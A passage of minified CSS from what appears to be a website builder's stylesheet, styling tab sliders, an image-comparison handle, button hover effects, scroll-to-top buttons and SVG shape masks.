.1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 